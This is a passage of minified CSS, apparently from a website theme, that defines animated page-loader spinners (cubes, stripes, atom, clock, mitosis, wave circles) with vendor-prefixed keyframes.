.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.eltdf-st-loader .cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:#dfb947;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0);-webkit-transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.eltdf-st-loader .rotating_cubes{width:32px;height:32px;margin:-16px 0 0 -16px;position:relative}.eltdf-st-loader .rotating_cubes .cube1,.eltdf-st-loader .rotating_cubes .cube2{background-color:#dfb947;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out}.eltdf-st-loader .rotating_cubes .cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.eltdf-st-loader .stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center;font-size:10px}.eltdf-st-loader .stripes>div{background-color:#dfb947;height:100%;width:6px;display:inline-block;margin:0 3px 0 0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.eltdf-st-loader .stripes .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.eltdf-st-loader .stripes .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.eltdf-st-loader .stripes .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.eltdf-st-loader .stripes .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.eltdf-st-loader .wave{width:72px;text-align:center;margin:-9px 0 0 0}.eltdf-st-loader .wave>div{width:18px;height:18px;background-color:#dfb947;margin:0 3px 0 0;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-st-loader .wave .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.eltdf-st-loader .wave .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.eltdf-st-loader .two_rotating_circles{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative;text-align:center;-webkit-animation:rotatecircles 2s infinite linear;animation:rotatecircles 2s infinite linear}.eltdf-st-loader .two_rotating_circles .dot1,.eltdf-st-loader .two_rotating_circles .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#dfb947;border-radius:100%;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.eltdf-st-loader .two_rotating_circles .dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rotatecircles{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatecircles{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.eltdf-st-loader .five_rotating_circles{width:60px;height:60px;margin:-30px 0 0 -30px;position:relative}.eltdf-st-loader .five_rotating_circles .container1>div,.eltdf-st-loader .five_rotating_circles .container2>div,.eltdf-st-loader .five_rotating_circles .container3>div{width:12px;height:12px;background-color:#dfb947;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-st-loader .five_rotating_circles .spinner-container{position:absolute;width:100%;height:100%}.eltdf-st-loader .five_rotating_circles .container2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.eltdf-st-loader .five_rotating_circles .container3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.eltdf-st-loader .five_rotating_circles .circle1{top:0;left:0}.eltdf-st-loader .five_rotating_circles .circle2{top:0;right:0}.eltdf-st-loader .five_rotating_circles .circle3{right:0;bottom:0}.eltdf-st-loader .five_rotating_circles .circle4{left:0;bottom:0}.eltdf-st-loader .five_rotating_circles .container2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.eltdf-st-loader .five_rotating_circles .container3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.eltdf-st-loader .five_rotating_circles .container1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.eltdf-st-loader .five_rotating_circles .container2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.eltdf-st-loader .five_rotating_circles .container3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.eltdf-st-loader .five_rotating_circles .container1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.eltdf-st-loader .five_rotating_circles .container2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.eltdf-st-loader .five_rotating_circles .container3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.eltdf-st-loader .five_rotating_circles .container1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.eltdf-st-loader .five_rotating_circles .container2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.eltdf-st-loader .five_rotating_circles .container3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}.eltdf-st-loader .atom{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.eltdf-st-loader .atom .ball-1{height:50%;width:50%;left:50%;top:50%;position:absolute;z-index:1;-webkit-animation:atom_shrink 4.5s infinite linear;-moz-animation:atom_shrink 4.5s infinite linear;-o-animation:atom_shrink 4.5s infinite linear;animation:atom_shrink 4.5s infinite linear}.eltdf-st-loader .atom .ball-1:before{content:'';background:#dfb947;border-radius:50%;height:100%;width:100%;position:absolute;top:-50%;left:-50%}.eltdf-st-loader .atom .ball-2,.eltdf-st-loader .atom .ball-3,.eltdf-st-loader .atom .ball-4{position:absolute;width:100%;height:100%;z-index:0}.eltdf-st-loader .atom .ball-2:before,.eltdf-st-loader .atom .ball-3:before,.eltdf-st-loader .atom .ball-4:before{content:'';height:20px;width:20px;border-radius:50%;background:#dfb947;top:0;left:0;margin:0 auto;position:absolute}.eltdf-st-loader .atom .ball-2{-webkit-animation:atom_zindex 1.5s .75s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .75s infinite steps(2,end);-o-animation:atom_zindex 1.5s .75s infinite steps(2,end);animation:atom_zindex 1.5s .75s infinite steps(2,end)}.eltdf-st-loader .atom .ball-3{-webkit-transform:rotate(120deg);-moz-transform:rotate(120deg);-o-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-o-animation:atom_zindex 1.5s -.25s infinite steps(2,end);animation:atom_zindex 1.5s -.25s infinite steps(2,end)}.eltdf-st-loader .atom .ball-4{-webkit-transform:rotate(240deg);-moz-transform:rotate(240deg);-o-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation:atom_zindex 1.5s .25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .25s infinite steps(2,end);-o-animation:atom_zindex 1.5s .25s infinite steps(2,end);animation:atom_zindex 1.5s .25s infinite steps(2,end)}.eltdf-st-loader .atom .ball-2:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-moz-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-o-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease}.eltdf-st-loader .atom .ball-3:before{-webkit-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-moz-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-o-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease}.eltdf-st-loader .atom .ball-4:before{-webkit-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-moz-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-o-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease}@-webkit-keyframes atom_position{50%{top:80px;left:80px}}@-moz-keyframes atom_position{50%{top:80px;left:80px}}@-o-keyframes atom_position{50%{top:80px;left:80px}}@keyframes atom_position{50%{top:80px;left:80px}}@-webkit-keyframes atom_size{50%{-webkit-transform:scale(.5,.5)}}@-moz-keyframes atom_size{50%{-moz-transform:scale(.5,.5)}}@-o-keyframes atom_size{50%{-o-transform:scale(.5,.5)}}@keyframes atom_size{50%{transform:scale(.5,.5)}}@-webkit-keyframes atom_zindex{100%{z-index:10}}@-moz-keyframes atom_zindex{100%{z-index:10}}@-o-keyframes atom_zindex{100%{z-index:10}}@keyframes atom_zindex{100%{z-index:10}}@-webkit-keyframes atom_shrink{50%{-webkit-transform:scale(.9,.9)}}@-moz-keyframes atom_shrink{50%{-moz-transform:scale(.9,.9)}}@-o-keyframes atom_shrink{50%{-o-transform:scale(.9,.9)}}@keyframes atom_shrink{50%{transform:scale(.9,.9)}}.eltdf-st-loader .clock{width:50px;height:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:clock 8s infinite steps(8);-moz-animation:clock 8s infinite steps(8);-o-animation:clock 8s infinite steps(8);animation:clock 8s infinite steps(8)}.eltdf-st-loader .clock .ball{height:50px;width:50px;position:absolute}.eltdf-st-loader .clock .ball:before{content:'';border-radius:50%;height:18.31501832px;width:18.31501832px;position:absolute;background:#dfb947}.eltdf-st-loader .clock .ball-1{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-animation:clock1 1s ease-in infinite;-moz-animation:clock1 1s ease-in infinite;-o-animation:clock1 1s ease-in infinite;animation:clock1 1s ease-in infinite}.eltdf-st-loader .clock .ball-2{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-animation:clock2 1s ease-in infinite;-moz-animation:clock2 1s ease-in infinite;-o-animation:clock2 1s ease-in infinite;animation:clock2 1s ease-in infinite}.eltdf-st-loader .clock .ball-3{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-animation:clock3 1s ease-in infinite;-moz-animation:clock3 1s ease-in infinite;-o-animation:clock3 1s ease-in infinite;animation:clock3 1s ease-in infinite}.eltdf-st-loader .clock .ball-4{-webkit-animation:clock4 1s ease-in infinite;-moz-animation:clock4 1s ease-in infinite;-o-animation:clock4 1s ease-in infinite;animation:clock4 1s ease-in infinite}@-webkit-keyframes clock{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes clock{100%{-moz-transform:rotate(360deg)}}@-o-keyframes clock{100%{-o-transform:rotate(360deg)}}@keyframes clock{100%{transform:rotate(360deg)}}@-webkit-keyframes clock1{0%{-webkit-transform:rotate(-135deg)}30%{-webkit-transform:rotate(-450deg)}100%{-webkit-transform:rotate(-450deg)}}@-moz-keyframes clock1{0%{-moz-transform:rotate(-135deg)}30%{-moz-transform:rotate(-450deg)}100%{-moz-transform:rotate(-450deg)}}@-o-keyframes clock1{0%{-o-transform:rotate(-135deg)}30%{-o-transform:rotate(-450deg)}100%{-o-transform:rotate(-450deg)}}@keyframes clock1{0%{transform:rotate(-135deg)}30%{transform:rotate(-450deg)}100%{transform:rotate(-450deg)}}@-webkit-keyframes clock2{5%{-webkit-transform:rotate(-90deg)}35%{-webkit-transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg)}}@-moz-keyframes clock2{5%{-moz-transform:rotate(-90deg)}35%{-moz-transform:rotate(-405deg)}100%{-moz-transform:rotate(-405deg)}}@-o-keyframes clock2{5%{-o-transform:rotate(-90deg)}35%{-o-transform:rotate(-405deg)}100%{-o-transform:rotate(-405deg)}}@keyframes clock2{5%{transform:rotate(-90deg)}35%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes clock3{10%{-webkit-transform:rotate(-45deg)}40%{-webkit-transform:rotate(-360deg)}100%{-webkit-transform:rotate(-360deg)}}@-moz-keyframes clock3{10%{-moz-transform:rotate(-45deg)}40%{-moz-transform:rotate(-360deg)}100%{-moz-transform:rotate(-360deg)}}@-o-keyframes clock3{10%{-o-transform:rotate(-45deg)}40%{-o-transform:rotate(-360deg)}100%{-o-transform:rotate(-360deg)}}@keyframes clock3{10%{transform:rotate(-45deg)}40%{transform:rotate(-360deg)}100%{transform:rotate(-360deg)}}@-webkit-keyframes clock4{15%{-webkit-transform:rotate(0)}45%{-webkit-transform:rotate(-315deg)}100%{-webkit-transform:rotate(-315deg)}}@-moz-keyframes clock4{15%{-moz-transform:rotate(0)}45%{-moz-transform:rotate(-315deg)}100%{-moz-transform:rotate(-315deg)}}@-o-keyframes clock4{15%{-o-transform:rotate(0)}45%{-o-transform:rotate(-315deg)}100%{-o-transform:rotate(-315deg)}}@keyframes clock4{15%{transform:rotate(0)}45%{transform:rotate(-315deg)}100%{transform:rotate(-315deg)}}.eltdf-st-loader .mitosis{height:50px;width:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:mitosis_invert 2s infinite steps(2,end);-moz-animation:mitosis_invert 2s infinite steps(2,end);-o-animation:mitosis_invert 2s infinite steps(2,end);animation:mitosis_invert 2s infinite steps(2,end)}.eltdf-st-loader .mitosis .ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#dfb947}.eltdf-st-loader .mitosis .ball-1{-webkit-animation:mitosis_ball1 1s infinite alternate linear;-moz-animation:mitosis_ball1 1s infinite alternate linear;-o-animation:mitosis_ball1 1s infinite alternate linear;animation:mitosis_ball1 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-2{-webkit-animation:mitosis_ball2 1s infinite alternate linear;-moz-animation:mitosis_ball2 1s infinite alternate linear;-o-animation:mitosis_ball2 1s infinite alternate linear;animation:mitosis_ball2 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-3{-webkit-animation:mitosis_ball3 1s infinite alternate linear;-moz-animation:mitosis_ball3 1s infinite alternate linear;-o-animation:mitosis_ball3 1s infinite alternate linear;animation:mitosis_ball3 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-4{-webkit-animation:mitosis_ball4 1s infinite alternate linear;-moz-animation:mitosis_ball4 1s infinite alternate linear;-o-animation:mitosis_ball4 1s infinite alternate linear;animation:mitosis_ball4 1s infinite alternate linear}@-webkit-keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes mitosis_invert{100%{-moz-transform:rotate(180deg)}}@-o-keyframes mitosis_invert{100%{-o-transform:rotate(180deg)}}@keyframes mitosis_invert{100%{transform:rotate(180deg)}}@-webkit-keyframes mitosis_ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}88%{-moz-transform:translate(50%,50%) scale(.6,.6)}100%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}88%{-o-transform:translate(50%,50%) scale(.6,.6)}100%{-o-transform:translate(50%,50%) scale(.6,.6)}}@keyframes mitosis_ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}88%{-o-transform:translate(50%,-50%) scale(.6,.6)}100%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}88%{-o-transform:translate(-50%,50%) scale(.6,.6)}100%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes mitosis_ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}100%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}.eltdf-st-loader .lines{width:60px;height:60px;margin:0 0 0 -30px}.eltdf-st-loader .lines .line1,.eltdf-st-loader .lines .line2,.eltdf-st-loader .lines .line3,.eltdf-st-loader .lines .line4{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#dfb947;-webkit-animation:lines_spin 1.5s infinite linear;-webkit-animation-timing-function:ease}.eltdf-st-loader .lines .line2{-webkit-animation-delay:.1s}.eltdf-st-loader .lines .line3{-webkit-animation-delay:.2s}.eltdf-st-loader .lines .line4{-webkit-animation-delay:.3s}@-webkit-keyframes lines_spin{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes lines_spin{100%{-moz-transform:rotate(360deg)}}@-o-keyframes lines_spin{100%{-o-transform:rotate(360deg)}}@keyframes lines_spin{100%{transform:rotate(360deg)}}.eltdf-st-loader .fussion{width:30px;height:30px;margin:-45px 0 0 -30px;position:relative}.eltdf-st-loader .fussion .ball{height:40px;width:40px;left:50%;top:50%;background:#dfb947;border-radius:50%;float:left;position:absolute}.eltdf-st-loader .fussion .ball-1{background:#dfb947;top:0;left:50%;-webkit-animation:fussion_ball1 1s 0s ease infinite;-moz-animation:fussion_ball1 1s 0s ease infinite;-o-animation:fussion_ball1 1s 0s ease infinite;animation:fussion_ball1 1s 0s ease infinite;z-index:1}.eltdf-st-loader .fussion .ball-2{background:#dfb947;top:50%;left:100%;-webkit-animation:fussion_ball2 1s 0s ease infinite;-moz-animation:fussion_ball2 1s 0s ease infinite;-o-animation:fussion_ball2 1s 0s ease infinite;animation:fussion_ball2 1s 0s ease infinite;z-index:2}.eltdf-st-loader .fussion .ball-3{background:#dfb947;top:100%;left:50%;-webkit-animation:fussion_ball3 1s 0s ease infinite;-moz-animation:fussion_ball3 1s 0s ease infinite;-o-animation:fussion_ball3 1s 0s ease infinite;animation:fussion_ball3 1s 0s ease infinite;z-index:1}.eltdf-st-loader .fussion .ball-4{background:#dfb947;top:50%;left:0;-webkit-animation:fussion_ball4 1s 0s ease infinite;-moz-animation:fussion_ball4 1s 0s ease infinite;-o-animation:fussion_ball4 1s 0s ease infinite;animation:fussion_ball4 1s 0s ease infinite;z-index:2}@-webkit-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-moz-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-o-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-webkit-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-moz-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-o-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-webkit-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-moz-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-o-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-webkit-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-moz-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-o-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}.eltdf-st-loader .wave_circles{width:150px;height:30px;margin:-15px 0 0 -75px}.eltdf-st-loader .wave_circles .ball{height:30px;width:30px;float:left;background:#dfb947;border-radius:50%;margin-right:10px}.eltdf-st-loader .wave_circles .ball-1{-webkit-animation:wave_jump3 1.8s infinite ease-out;-moz-animation:wave_jump3 1.8s infinite ease-out;-o-animation:wave_jump3 1.8s infinite ease-out;animation:wave_jump3 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-2{-webkit-animation:wave_jump2 1.8s infinite ease-out;-moz-animation:wave_jump2 1.8s infinite ease-out;-o-animation:wave_jump2 1.8s infinite ease-out;animation:wave_jump2 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-3{-webkit-animation:wave_jump1 1.8s infinite ease-out;-moz-animation:wave_jump1 1.8s infinite ease-out;-o-animation:wave_jump1 1.8s infinite ease-out;animation:wave_jump1 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-4{margin-right:0;-webkit-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-moz-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-o-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}@-webkit-keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}24%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}24%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}24%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump1{12%{transform:translate(20px,-40px);animation-timing-function:ease-in}24%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump2{12%{-webkit-transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}36%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump2{12%{-moz-transform:translate(0,0)}24%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}36%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump2{12%{-o-transform:translate(0,0)}24%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}36%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump2{12%{transform:translate(0,0)}24%{transform:translate(20px,-40px);animation-timing-function:ease-in}36%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes 